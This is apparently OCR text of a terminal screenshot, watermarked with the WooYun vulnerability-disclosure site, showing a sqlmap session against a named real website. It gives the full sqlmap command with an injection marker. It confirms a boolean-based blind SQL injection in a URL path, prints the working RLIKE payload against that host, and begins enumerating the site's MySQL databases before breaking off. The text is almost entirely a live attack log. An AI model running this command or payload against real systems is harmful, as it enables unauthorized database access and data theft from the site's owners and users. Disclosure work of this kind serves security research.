 sqlmap — python sqlmap.py -u http://c.biomart.cn/marketing/activity/customer/16* --level=3 --batch --dbs — 100×40
back-end DBMS: MySQL >= 5.0.0
[21:15:52] [INFO] fetched data logged to text files under '/Users/xlsec/.sqlmap/output/c.biomart.cn'
[*] shutting down at 21:15:52
[xlsec@xy0er sqlmap$ python sqlmap.py -u "http://c.biomart.cn/marketing/activity/customer/16*" --leve]
l=3 --batch --dbs
{1.0-dev-nongit-20160207}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:16:45
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[21:16:45] [INFO] resuming back-end DBMS 'mysql'
[21:16:46] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: http://c.biomart.cn:80/marketing/activity/customer/16' RLIKE (SELECT (CASE WHEN (4166=4
166) THEN 16 ELSE 0x28 END)) AND 'lLjm'='lLjm
---
[21:16:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[21:16:47] [INFO] fetching database names
[21:16:47] [INFO] fetching number of databases
[21:16:47] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[21:16:47] [INFO] retrieved:
[21:16:47] [WARNING] reflective value(s) found and filtering out
2
[21:16:49] [INFO] retrieved: informa
www.wooyun.org